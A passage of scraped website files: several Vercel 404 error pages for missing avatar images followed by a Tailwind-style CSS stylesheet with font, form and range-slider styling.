<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>fra1::l8jqd-1696699023724-ffb60935fb63</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: en/images/avatar/15.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>fra1::qwcr2-1696699024070-a43898c21d9c</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>

<file: en/images/avatar/16.html>
<!doctype html><html lang=en><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=theme-color content=#000><title>404: NOT_FOUND</title><style>html{font-size:62.5%;box-sizing:border-box;height:-webkit-fill-available}*,::after,::before{box-sizing:inherit}body{font-family:sf pro text,sf pro icons,helvetica neue,helvetica,arial,sans-serif;font-size:1.6rem;line-height:1.65;word-break:break-word;font-kerning:auto;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;hyphens:auto;height:100vh;height:-webkit-fill-available;max-height:100vh;max-height:-webkit-fill-available;margin:0}::selection{background:#79ffe1}::-moz-selection{background:#79ffe1}a{cursor:pointer;color:#0070f3;text-decoration:none;transition:all .2s ease;border-bottom:1px solid #0000}a:hover{border-bottom:1px solid #0070f3}ul{padding:0;margin-left:1.5em;list-style-type:none}li{margin-bottom:10px}ul li:before{content:'\02013'}li:before{display:inline-block;color:#ccc;position:absolute;margin-left:-18px;transition:color .2s ease}code{font-family:Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;font-size:.92em}code:after,code:before{content:'`'}.container{display:flex;justify-content:center;flex-direction:column;min-height:100%}main{max-width:80rem;padding:4rem 6rem;margin:auto}ul{margin-bottom:32px}.error-title{font-size:2rem;padding-left:22px;line-height:1.5;margin-bottom:24px}.error-title-guilty{border-left:2px solid #ed367f}.error-title-innocent{border-left:2px solid #59b89c}main p{color:#333}.devinfo-container{border:1px solid #ddd;border-radius:4px;padding:2rem;display:flex;flex-direction:column;margin-bottom:32px}.error-code{margin:0;font-size:1.6rem;color:#000;margin-bottom:1.6rem}.devinfo-line{color:#333}.devinfo-line code,code,li{color:#000}.devinfo-line:not(:last-child){margin-bottom:8px}.docs-link,.contact-link{font-weight:500}header,footer,footer a{display:flex;justify-content:center;align-items:center}header,footer{min-height:100px;height:100px}header{border-bottom:1px solid #eaeaea}header h1{font-size:1.8rem;margin:0;font-weight:500}header p{font-size:1.3rem;margin:0;font-weight:500}.header-item{display:flex;padding:0 2rem;margin:2rem 0;text-decoration:line-through;color:#999}.header-item.active{color:#ff0080;text-decoration:none}.header-item.first{border-right:1px solid #eaeaea}.header-item-content{display:flex;flex-direction:column}.header-item-icon{margin-right:1rem;margin-top:.6rem}footer{border-top:1px solid #eaeaea}footer a{color:#000}footer a:hover{border-bottom-color:#0000}footer svg{margin-left:.8rem}.note{padding:8pt 16pt;border-radius:5px;border:1px solid #0070f3;font-size:14px;line-height:1.8;color:#0070f3}@media(max-width:500px){.devinfo-container .devinfo-line code{margin-top:.4rem}.devinfo-container .devinfo-line:not(:last-child){margin-bottom:1.6rem}.devinfo-container{margin-bottom:0}header{flex-direction:column;height:auto;min-height:auto;align-items:flex-start}.header-item.first{border-right:none;margin-bottom:0}main{padding:1rem 2rem}body{font-size:1.4rem;line-height:1.55}footer{display:none}.note{margin-top:16px}}</style><div class=container><main><p class=devinfo-container><span class=error-code><strong>404</strong>: NOT_FOUND</span>
<span class=devinfo-line>Code: <code>NOT_FOUND</code></span>
<span class=devinfo-line>ID: <code>fra1::x8pw5-1696699024383-451bc63d5d76</code></p><a href=https://vercel.com/docs/errors/platform-error-codes#not_found><div class=note>Read our documentation to learn more about this error.</div></a></main></div>
</file>
<file: link/assets/style.css>
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=fallback);
@font-face {
    font-family: "HK Grotesk";
    font-weight: 700;
    font-style: normal;
    font-display: fallback;
    src: url(fonts/HKGrotesk-Bold.woff2)format("woff2"), url(fonts/HKGrotesk-Bold.woff)format("woff")
}

@font-face {
    font-family: "HK Grotesk";
    font-weight: 800;
    font-style: normal;
    font-display: fallback;
    src: url(fonts/HKGrotesk-ExtraBold.woff2)format("woff2"), url(fonts/HKGrotesk-ExtraBold.woff)format("woff")
}

@font-face {
    font-family: "HK Grotesk";
    font-weight: 500;
    font-style: normal;
    font-display: fallback;
    src: url(fonts/HKGrotesk-Medium.woff2)format("woff2"), url(fonts/HKGrotesk-Medium.woff)format("woff")
}

*,
::before,
::after {
    box-sizing: border-box;
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb
}

::before,
::after {
    --tw-content: ''
}

html {
    line-height: 1.5;
    -webkit-text-size-adjust: 100%;
    -moz-tab-size: 4;
    -o-tab-size: 4;
    tab-size: 4;
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"
}

body {
    margin: 0;
    line-height: inherit
}

hr {
    height: 0;
    color: inherit;
    border-top-width: 1px
}

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit
}

a {
    color: inherit;
    text-decoration: inherit
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -0.25em
}

sup {
    top: -0.5em
}

table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    padding: 0
}

button,
select {
    text-transform: none
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    background-color: transparent;
    background-image: none
}

:-moz-focusring {
    outline: auto
}

:-moz-ui-invalid {
    box-shadow: none
}

progress {
    vertical-align: baseline
}

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

summary {
    display: list-item
}

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0
}

fieldset {
    margin: 0;
    padding: 0
}

legend {
    padding: 0
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0
}

textarea {
    resize: vertical
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    color: #9ca3af
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    opacity: 1;
    color: #9ca3af
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    color: #9ca3af
}

button,
[role="button"] {
    cursor: pointer
}

:disabled {
    cursor: default
}

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    vertical-align: middle
}

img,
video {
    max-width: 100%;
    height: auto
}

[type="text"],
[type="email"],
[type="url"],
[type="password"],
[type="number"],
[type="date"],
[type="datetime-local"],
[type="month"],
[type="search"],
[type="tel"],
[type="time"],
[type="week"],
[multiple],
textarea,
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    border-radius: 0px;
    padding-top: 0.5rem;
    padding-right: 0.75rem;
    padding-bottom: 0.5rem;
    padding-left: 0.75rem;
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-shadow: 0 0 #0000
}

[type="text"]:focus,
[type="email"]:focus,
[type="url"]:focus,
[type="password"]:focus,
[type="number"]:focus,
[type="date"]:focus,
[type="datetime-local"]:focus,
[type="month"]:focus,
[type="search"]:focus,
[type="tel"]:focus,
[type="time"]:focus,
[type="week"]:focus,
[multiple]:focus,
textarea:focus,
select:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty, /*!*/
    /*!*/
    );
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    border-color: #2563eb
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #6b7280;
    opacity: 1
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #6b7280;
    opacity: 1
}

input::placeholder,
textarea::placeholder {
    color: #6b7280;
    opacity: 1
}

::-webkit-datetime-edit-fields-wrapper {
    padding: 0
}

::-webkit-date-and-time-value {
    min-height: 1.5em
}

::-webkit-datetime-edit,
::-webkit-datetime-edit-year-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-minute-field,
::-webkit-datetime-edit-second-field,
::-webkit-datetime-edit-millisecond-field,
::-webkit-datetime-edit-meridiem-field {
    padding-top: 0;
    padding-bottom: 0
}

select {
    background-image: url(data:image/svg+xml,%3csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ fill=\'none\'\ viewBox=\'0\ 0\ 20\ 20\'%3e%3cpath\ stroke=\'%236b7280\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'1.5\'\ d=\'M6\ 8l4\ 4\ 4-4\'/%3e%3c/svg%3e);
    background-position: right 0.5rem center;
    background-repeat: no-repeat;
    background-size: 1.5em 1.5em;
    padding-right: 2.5rem;
    -webkit-print-color-adjust: exact;
    color-adjust: exact
}

[multiple] {
    background-image: initial;
    background-position: initial;
    background-repeat: unset;
    background-size: initial;
    padding-right: 0.75rem;
    -webkit-print-color-adjust: unset;
    color-adjust: unset
}

[type="checkbox"],
[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 0;
    -webkit-print-color-adjust: exact;
    color-adjust: exact;
    display: inline-block;
    vertical-align: middle;
    background-origin: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    flex-shrink: 0;
    height: 1rem;
    width: 1rem;
    color: #2563eb;
    background-color: #fff;
    border-color: #6b7280;
    border-width: 1px;
    --tw-shadow: 0 0 #0000
}

[type="checkbox"] {
    border-radius: 0px
}

[type="radio"] {
    border-radius: 100%
}

[type="checkbox"]:focus,
[type="radio"]:focus {
    outline: 2px solid transparent;
    outline-offset: 2px;
    --tw-ring-inset: var(--tw-empty, /*!*/
    /*!*/
    );
    --tw-ring-offset-width: 2px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: #2563eb;
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)
}

[type="checkbox"]:checked,
[type="radio"]:checked {
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: center;
    background-repeat: no-repeat
}

[type="checkbox"]:checked {
    background-image: url(data:image/svg+xml,%3csvg\ viewBox=\'0\ 0\ 16\ 16\'\ fill=\'white\'\ xmlns=\'http://www.w3.org/2000/svg\'%3e%3cpath\ d=\'M12.207\ 4.793a1\ 1\ 0\ 010\ 1.414l-5\ 5a1\ 1\ 0\ 01-1.414\ 0l-2-2a1\ 1\ 0\ 011.414-1.414L6.5\ 9.086l4.293-4.293a1\ 1\ 0\ 011.414\ 0z\'/%3e%3c/svg%3e)
}

[type="radio"]:checked {
    background-image: url(data:image/svg+xml,%3csvg\ viewBox=\'0\ 0\ 16\ 16\'\ fill=\'white\'\ xmlns=\'http://www.w3.org/2000/svg\'%3e%3ccircle\ cx=\'8\'\ cy=\'8\'\ r=\'3\'/%3e%3c/svg%3e)
}

[type="checkbox"]:checked:hover,
[type="checkbox"]:checked:focus,
[type="radio"]:checked:hover,
[type="radio"]:checked:focus {
    border-color: transparent;
    background-color: currentColor
}

[type="checkbox"]:indeterminate {
    background-image: url(data:image/svg+xml,%3csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ fill=\'none\'\ viewBox=\'0\ 0\ 16\ 16\'%3e%3cpath\ stroke=\'white\'\ stroke-linecap=\'round\'\ stroke-linejoin=\'round\'\ stroke-width=\'2\'\ d=\'M4\ 8h8\'/%3e%3c/svg%3e);
    border-color: transparent;
    background-color: currentColor;
    background-size: 100% 100%;
    background-position: center;
    background-repeat: no-repeat
}

[type="checkbox"]:indeterminate:hover,
[type="checkbox"]:indeterminate:focus {
    border-color: transparent;
    background-color: currentColor
}

[type="file"] {
    background: unset;
    border-color: inherit;
    border-width: 0;
    border-radius: 0;
    padding: 0;
    font-size: unset;
    line-height: inherit
}

[type="file"]:focus {
    outline: 1px auto -webkit-focus-ring-color
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::-webkit-backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia:
}

.c6y17 {
    width: 100%
}

@media (min-width:640px) {
    .c6y17 {
        max-width: 640px
    }
}

@media (min-width:768px) {
    .c6y17 {
        max-width: 768px
    }
}

@media (min-width:1024px) {
    .c6y17 {
        max-width: 1024px
    }
}

@media (min-width:1280px) {
    .c6y17 {
        max-width: 1280px
    }
}

@media (min-width:1536px) {
    .c6y17 {
        max-width: 1536px
    }
}

.cbvak {
    font-size: 3.75rem;
    line-height: 1;
    letter-spacing: -0.017em;
    font-weight: 800
}

.cnoe4 {
    font-size: 3rem;
    line-height: 1.2;
    letter-spacing: -0.017em;
    font-weight: 800
}

.cf4a3 {
    font-size: 2.25rem;
    line-height: 1.277;
    letter-spacing: -0.017em;
    font-weight: 800
}

.cd6k2 {
    font-size: 1.875rem;
    line-height: 1.333;
    letter-spacing: -0.017em;
    font-weight: 800
}

@media (min-width:768px) {
    .cbvak {
        font-size: 5rem;
        line-height: 1;
        letter-spacing: -0.017em
    }
    .cnoe4 {
        font-size: 3.75rem;
        line-height: 1;
        letter-spacing: -0.017em
    }
}

.c4rfz,
.c21mu {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 0.25rem;
    border-width: 1px;
    border-color: transparent;
    font-weight: 500;
    line-height: 1.375;
    transition-property: color, background-color, border-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-text-decoration-color, -webkit-backdrop-filter;
    transition-duration: 150ms;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1)
}

.c4rfz {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem
}

.c21mu {
    padding-left: 1rem;
    padding-right: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    -webkit-appearance: none
}

.cheis,
.cdt18,
.cpjra,
.c46w9,
.ccg0p,
.cwmke {
    border-width: 1px;
    --tw-border-opacity: 1;
    border-color: rgb(51 65 85/var(--tw-border-opacity));
    --tw-bg-opacity: 1;
    background-color: rgb(30 41 59/var(--tw-bg-opacity))
}

.cheis:focus,
.cdt18:focus,
.cpjra:focus,
.c46w9:focus,
.ccg0p:focus,
.cwmke:focus {
    --tw-border-opacity: 1;
    border-color: rgb(99 102 241/var(--tw-border-opacity))
}

.cheis,
.cdt18,
.cpjra,
.c46w9,
.ccg0p {
    border-radius: 0.25rem
}

.cheis,
.cdt18,
.cpjra,
.c46w9 {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    padding-left: 1rem;
    padding-right: 1rem
}

.cheis,
.cdt18 {
    line-height: 1.375
}

.cheis::-moz-placeholder,
.cdt18::-moz-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(100 116 139/var(--tw-placeholder-opacity))
}

.cheis:-ms-input-placeholder,
.cdt18:-ms-input-placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(100 116 139/var(--tw-placeholder-opacity))
}

.cheis::placeholder,
.cdt18::placeholder {
    --tw-placeholder-opacity: 1;
    color: rgb(100 116 139/var(--tw-placeholder-opacity))
}

.c46w9 {
    padding-right: 2.5rem
}

.ccg0p,
.cwmke {
    border-radius: 0.125rem;
    --tw-text-opacity: 1;
    color: rgb(79 70 229/var(--tw-text-opacity))
}

.cern4::-webkit-scrollbar {
    display: none
}

.cern4 {
    -ms-overflow-style: none;
    scrollbar-width: none
}

:root {
    --range-thumb-size: 36px
}

input[type=range] {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #ccc;
    border-radius: 3px;
    height: 6px;
    margin-top: (--range-thumb-size - 6px)*0.5;
    margin-bottom: (--range-thumb-size - 6px)*0.5;
    --thumb-size: #{--range-thumb-size}
}

input[type=range]::-webkit-slider-thumb {
    appearance: none;
    -webkit-appearance: none;
    background-color: #000;
    background-image: url(data:image/svg+xml,%3Csvg\ width=\'12\'\ height=\'8\'\ xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath\ d=\'M8\ .5v7L12\ 4zM0\ 4l4\ 3.5v-7z\'\ fill=\'%23FFF\'\ fill-rule=\'nonzero\'/%3E%3C/svg%3E);
    background-position: center;
    background-repeat: no-repeat;
    border: 0;
    border-radius: 50%;
    cursor: pointer;
    height: --range-thumb-size;
    width: --range-thumb-size
}

input[type=range]::-moz-range-thumb {
    background-color: #000;
    background-image: url(data:image/svg+xml,%3Csvg\ width=\'12\'\ height=\'8\'\ xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath\ d=\'M8\ .5v7L12\ 4zM0\ 4l4\ 3.5v-7z\'\ fill=\'%23FFF\'\ fill-rule=\'nonzero\'/%3E%3C/svg%3E);
    background-position: center;
    background-repeat: no-repeat;
    border: 0;
    border: none;
    border-radius: 50%;
    cursor: pointer;
    height: --range-thumb-size;
    width: --range-thumb-size
}

input[type=range]::-ms-thumb {
    background-color: #000;
    background-image: url(data:image/svg+xml,%3Csvg\ width=\'12\'\ height=\'8\'\ xmlns=\'http://www.w3.org/2000/svg\'%3E%3Cpath\ d=\'M8\ .5v7L12\ 4zM0\ 4l4\ 3.5v-7z\'\ fill=\'%23FFF\'\ fill-rule=\'nonzero\'/%3E%3C/svg%3E);
    background-position: center;
    background-repeat: no-repeat;
